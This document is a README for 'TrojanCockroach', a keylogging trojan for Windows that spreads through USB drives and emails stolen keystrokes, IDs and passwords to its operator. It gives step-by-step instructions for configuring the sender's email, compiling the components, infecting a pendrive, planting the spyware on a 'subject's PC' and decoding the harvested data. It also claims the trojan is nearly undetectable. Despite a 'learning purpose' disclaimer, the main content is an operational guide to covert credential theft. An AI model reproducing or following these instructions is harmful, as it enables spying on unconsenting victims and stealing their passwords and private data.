You are looking at a Trojan Virus that steals data (ID, password; every key stroke) from PC (Windows XP or later), then emails them back to you. It spreads among PCs through USB drives, and is almost undetectable to any antivirus software.
Created only for learning purpose.
Intro
- TrojanCockroach.cpp– logs user’s data, sends data through Transmit.exe, infects portable drive.
- Infect.cpp– installs the virus into computer from portable drive.
- Transmit.exe– emails data back.
- TrojanCockroach.lnk– resides in the startup folder of PC and activates TrojanCockroach.exe.
- Infect.lnk– takes different attractive names in the infected portable drive, activates Infect.exe when clicked.
- DecodeMessage.cpp– used to decode received email.
Setup
- Preparation
- Download the full package from here.
- Change the method sendData() of TrojanCockroach.cpp- place your email and password in the command.
- Compile TrojanCockroach.cpp & Infect.cpp. Transmit.exe is actually the executable distribution of curl for Windows.

- Place TrojanCockroach.exe, Infect.exe, Transmit.exe, Infect.lnk & TrojanCockroach.lnk in the same folder. This is how they look-
- Now run TrojanCockroach.exe then insert a pendrive (see the magic!). You will get a hidden folder and link file in your pendrive. The hidden folder contains the full package, & the link file is actually renamed form of Infect.lnk.
- Attack
- Insert the USB-Drive in the subject’s PC (Yes, you have to start the spreading process from somewhere!). Run Infect.lnk and the spyware will be injected.
- The syware will be activated after a reboot. Now (after a restart) every time any USB-Drive is inserted in the affected PC, the virus will copy itself in that, and the cycle will start again.
- Data Collection
- You need to wait several days (depending on the number of power on/off of the PC), before getting any data.
- After getting the email copy the full message to a text file.As the message has come through email certain characters are converted. To resolve that — — —.
- Now, run DecodeMessage.exe for decoding the message as plain text.In this phase, you can look for specific patterns in the text, and thus get rid of most of the useless parts (like- mouse click, or same key-group press as happens during gaming).
Further
You may read TrojanCockroachStory to get an overview of how the program works. You will get a clearer understanding of the project from its pre-project- StupidKeyLogger.
The project is perfectly runnable. However, I do not want newbies to abuse my project. So, I am keeping some simple secrets unrevealed. There are also some intentionally created holes in this ‘README’. I have made some nonsense changes in the code too; so that- no one can run it effectively without getting his hands dirty. I believe these plain obstacles can easily be overcome by ACTUAL PROGRAMMERS 🙂
Note: I will not also take any responsibility of someone else’s ill act with this program. But I do believe that a real learner will learn a lot from this.
License
Trojan Cockroach is licensed under MIT License.
source: MinhasKamal/TrojanCockroach: A Stealthy Trojan Spyware (github.com)





